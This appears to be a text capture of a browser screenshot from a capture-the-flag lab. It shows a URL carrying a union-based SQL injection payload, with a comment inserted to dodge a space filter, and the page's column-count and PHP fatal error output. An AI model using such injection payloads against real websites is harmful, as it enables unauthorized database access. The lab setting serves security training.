 不安全 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,2,3;#
Gmail YouTube 地图 翻译
[*] query error! (The used SELECT statements have a different number of columns)
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66